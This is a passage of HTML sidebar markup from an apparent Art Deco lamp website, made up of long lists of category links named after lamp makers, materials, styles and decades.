	<li class="cat-item cat-item-2597"><a href="https://lampeartdeco.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://lampeartdeco.org/category/vannerie/" >vannerie</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://lampeartdeco.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://lampeartdeco.org/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://lampeartdeco.org/category/vasseur/" >vasseur</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://lampeartdeco.org/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://lampeartdeco.org/category/veilleuse-brule/" >veilleuse-brule</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://lampeartdeco.org/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://lampeartdeco.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://lampeartdeco.org/category/vergolderkurs/" >vergolderkurs</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://lampeartdeco.org/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://lampeartdeco.org/category/verlys/" >verlys</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://lampeartdeco.org/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://lampeartdeco.org/category/verrerie/" >verrerie</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://lampeartdeco.org/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://lampeartdeco.org/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://lampeartdeco.org/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://lampeartdeco.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://lampeartdeco.org/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://lampeartdeco.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lampeartdeco.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://lampeartdeco.org/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://lampeartdeco.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://lampeartdeco.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://lampeartdeco.org/category/warum/" >warum</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://lampeartdeco.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://lampeartdeco.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://lampeartdeco.org/category/windlicht/" >windlicht</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://lampeartdeco.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://lampeartdeco.org/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://lampeartdeco.org/category/wohnzimmer/" >wohnzimmer</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://lampeartdeco.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://lampeartdeco.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://lampeartdeco.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://lampeartdeco.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://lampeartdeco.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://lampeartdeco.org/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://lampeartdeco.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://lampeartdeco.org/category/wykopek/" >wykopek</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://lampeartdeco.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://lampeartdeco.org/category/zackiges/" >zackiges</a>
</li>
		</ul>
</li>                        </ul>
                </div><!-- #primary .widget-area -->
         
                
				<div id="secondary" class="widget-area">
                        <ul class="xoxo">
                        
                        	<li id="default-widget-3" class="widget-container default-widgets">
                        		<h3 class="widget-title">Categories</h3>                            
								<ul>
										<li class="cat-item cat-item-3054"><a href="https://lampeartdeco.org/category/01d17/" >01d17</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://lampeartdeco.org/category/02d15/" >02d15</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://lampeartdeco.org/category/07f28/" >07f28</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://lampeartdeco.org/category/08d5/" >08d5</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://lampeartdeco.org/category/1910-20/" >1910-20</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://lampeartdeco.org/category/1920-30/" >1920-30</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://lampeartdeco.org/category/1930-40/" >1930-40</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://lampeartdeco.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://lampeartdeco.org/category/1950-70/" >1950-70&#039;</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://lampeartdeco.org/category/1960-1970/" >1960-1970</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://lampeartdeco.org/category/1970/" >1970&#039;</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://lampeartdeco.org/category/1970-1980/" >1970-1980</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://lampeartdeco.org/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://lampeartdeco.org/category/1a12/" >1a12</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://lampeartdeco.org/category/20er/" >20er</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://lampeartdeco.org/category/20er-30er/" >20er-30er</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://lampeartdeco.org/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://lampeartdeco.org/category/2step/" >2step</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://lampeartdeco.org/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://lampeartdeco.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://lampeartdeco.org/category/abat/" >abat</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://lampeartdeco.org/category/abat-jour/" >abat-jour</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://lampeartdeco.org/category/abat-jouropaline/" >abat-jouropaline</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://lampeartdeco.org/category/adnet/" >adnet</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://lampeartdeco.org/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://lampeartdeco.org/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://lampeartdeco.org/category/agudo/" >agudo</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://lampeartdeco.org/category/ahoi/" >ahoi</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://lampeartdeco.org/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://lampeartdeco.org/category/aladin/" >aladin</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://lampeartdeco.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://lampeartdeco.org/category/alberts/" >alberts</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://lampeartdeco.org/category/alfaplex/" >alfaplex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://lampeartdeco.org/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://lampeartdeco.org/category/alise/" >alise</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://lampeartdeco.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://lampeartdeco.org/category/ambiance/" >ambiance</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://lampeartdeco.org/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://lampeartdeco.org/category/ancienn/" >ancienn</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://lampeartdeco.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://lampeartdeco.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://lampeartdeco.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://lampeartdeco.org/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://lampeartdeco.org/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://lampeartdeco.org/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://lampeartdeco.org/category/argilor/" >argilor</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://lampeartdeco.org/category/arlus/" >arlus</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://lampeartdeco.org/category/artdeco/" >artdeco</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://lampeartdeco.org/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://lampeartdeco.org/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://lampeartdeco.org/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://lampeartdeco.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://lampeartdeco.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://lampeartdeco.org/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://lampeartdeco.org/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://lampeartdeco.org/category/atypique/" >atypique</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://lampeartdeco.org/category/aubin/" >aubin</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://lampeartdeco.org/category/auktion/" >auktion</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://lampeartdeco.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://lampeartdeco.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://lampeartdeco.org/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://lampeartdeco.org/category/baguara/" >baguara</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://lampeartdeco.org/category/banker/" >banker</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://lampeartdeco.org/category/bankerlampe/" >bankerlampe</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://lampeartdeco.org/category/barbier/" >barbier</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://lampeartdeco.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://lampeartdeco.org/category/bastel/" >bastel</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://lampeartdeco.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://lampeartdeco.org/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://lampeartdeco.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://lampeartdeco.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://lampeartdeco.org/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://lampeartdeco.org/category/beehive/" >beehive</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://lampeartdeco.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://lampeartdeco.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://lampeartdeco.org/category/beste/" >beste</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://lampeartdeco.org/category/beute/" >beute</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://lampeartdeco.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://lampeartdeco.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://lampeartdeco.org/category/bl124/" >bl124</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://lampeartdeco.org/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://lampeartdeco.org/category/blandine/" >blandine</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://lampeartdeco.org/category/bloch/" >bloch</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://lampeartdeco.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://lampeartdeco.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://lampeartdeco.org/category/bonomi/" >bonomi</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://lampeartdeco.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://lampeartdeco.org/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://lampeartdeco.org/category/bosi/" >bosi</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://lampeartdeco.org/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://lampeartdeco.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://lampeartdeco.org/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://lampeartdeco.org/category/bouraine/" >bouraine</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://lampeartdeco.org/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://lampeartdeco.org/category/boyreau/" >boyreau</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://lampeartdeco.org/category/branches/" >branches</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://lampeartdeco.org/category/bricol/" >bricol</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://lampeartdeco.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://lampeartdeco.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://lampeartdeco.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://lampeartdeco.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://lampeartdeco.org/category/bronzen/" >bronzen</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://lampeartdeco.org/category/btgwj/" >btgwj</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://lampeartdeco.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://lampeartdeco.org/category/c883/" >c883</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://lampeartdeco.org/category/cameo/" >cameo</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://lampeartdeco.org/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://lampeartdeco.org/category/canap/" >canap</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://lampeartdeco.org/category/carins/" >carins</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://lampeartdeco.org/category/carlier/" >carlier</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://lampeartdeco.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://lampeartdeco.org/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://lampeartdeco.org/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://lampeartdeco.org/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://lampeartdeco.org/category/censlighting/" >censlighting</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://lampeartdeco.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://lampeartdeco.org/category/ceramique/" >céramique</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://lampeartdeco.org/category/chambost/" >chambost</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://lampeartdeco.org/category/chambre/" >chambre</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://lampeartdeco.org/category/champignon/" >champignon</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://lampeartdeco.org/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://lampeartdeco.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://lampeartdeco.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://lampeartdeco.org/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://lampeartdeco.org/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://lampeartdeco.org/category/cherpion/" >cherpion</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://lampeartdeco.org/category/cheverny/" >cheverny</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://lampeartdeco.org/category/chevet/" >chevet</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://lampeartdeco.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://lampeartdeco.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://lampeartdeco.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://lampeartdeco.org/category/clarte/" >clarté</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://lampeartdeco.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://lampeartdeco.org/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://lampeartdeco.org/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://lampeartdeco.org/category/cmgrande/" >cmgrande</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://lampeartdeco.org/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://lampeartdeco.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://lampeartdeco.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://lampeartdeco.org/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://lampeartdeco.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://lampeartdeco.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://lampeartdeco.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://lampeartdeco.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://lampeartdeco.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://lampeartdeco.org/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://lampeartdeco.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://lampeartdeco.org/category/costbelle/" >costbelle</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://lampeartdeco.org/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://lampeartdeco.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://lampeartdeco.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://lampeartdeco.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://lampeartdeco.org/category/creaties/" >creaties</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://lampeartdeco.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://lampeartdeco.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://lampeartdeco.org/category/cremer/" >cremer</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://lampeartdeco.org/category/crespin/" >crespin</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://lampeartdeco.org/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://lampeartdeco.org/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://lampeartdeco.org/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://lampeartdeco.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://lampeartdeco.org/category/davesn/" >d&#039;avesn</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://lampeartdeco.org/category/deileen/" >d&#039;eileen</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://lampeartdeco.org/category/damas/" >damas</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://lampeartdeco.org/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://lampeartdeco.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://lampeartdeco.org/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://lampeartdeco.org/category/daumnancy/" >daumnancy</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://lampeartdeco.org/category/daverny/" >daverny</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://lampeartdeco.org/category/decalux/" >decalux</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://lampeartdeco.org/category/deckenlampe/" >deckenlampe</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://lampeartdeco.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://lampeartdeco.org/category/decolamp/" >decolamp</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://lampeartdeco.org/category/decolampe/" >decolampe</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://lampeartdeco.org/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://lampeartdeco.org/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://lampeartdeco.org/category/degue/" >degue</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://lampeartdeco.org/category/delatte/" >delatte</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://lampeartdeco.org/category/delmas/" >delmas</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://lampeartdeco.org/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://lampeartdeco.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://lampeartdeco.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://lampeartdeco.org/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://lampeartdeco.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://lampeartdeco.org/category/diamanten/" >diamanten</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://lampeartdeco.org/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://lampeartdeco.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://lampeartdeco.org/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://lampeartdeco.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://lampeartdeco.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://lampeartdeco.org/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://lampeartdeco.org/category/dometulipe/" >dômetulipe</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://lampeartdeco.org/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://lampeartdeco.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://lampeartdeco.org/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://lampeartdeco.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://lampeartdeco.org/category/duchaussy/" >duchaussy</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://lampeartdeco.org/category/duping/" >duping</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://lampeartdeco.org/category/dupre/" >dupré</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://lampeartdeco.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://lampeartdeco.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://lampeartdeco.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://lampeartdeco.org/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://lampeartdeco.org/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://lampeartdeco.org/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://lampeartdeco.org/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://lampeartdeco.org/category/effetto/" >effetto</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://lampeartdeco.org/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://lampeartdeco.org/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://lampeartdeco.org/category/elegante/" >elégante</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://lampeartdeco.org/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://lampeartdeco.org/category/elephant/" >éléphant</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://lampeartdeco.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://lampeartdeco.org/category/elke/" >elke</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://lampeartdeco.org/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://lampeartdeco.org/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://lampeartdeco.org/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://lampeartdeco.org/category/enrique/" >enrique</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://lampeartdeco.org/category/ep341/" >ep341</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://lampeartdeco.org/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://lampeartdeco.org/category/ercole/" >ercole</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://lampeartdeco.org/category/erol/" >erol</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://lampeartdeco.org/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://lampeartdeco.org/category/erstaunlichste/" >erstaunlichste</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://lampeartdeco.org/category/esstischlampe/" >esstischlampe</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://lampeartdeco.org/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://lampeartdeco.org/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://lampeartdeco.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://lampeartdeco.org/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://lampeartdeco.org/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://lampeartdeco.org/category/exceptionnelles/" >exceptionnelles</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lampeartdeco.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://lampeartdeco.org/category/exclusivitee/" >exclusivitee</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://lampeartdeco.org/category/exklusive/" >exklusive</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://lampeartdeco.org/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://lampeartdeco.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://lampeartdeco.org/category/ezan/" >ezan</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://lampeartdeco.org/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lampeartdeco.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://lampeartdeco.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://lampeartdeco.org/category/fameuse/" >fameuse</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://lampeartdeco.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://lampeartdeco.org/category/fayral/" >fayral</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://lampeartdeco.org/category/felix/" >felix</a>
</li>
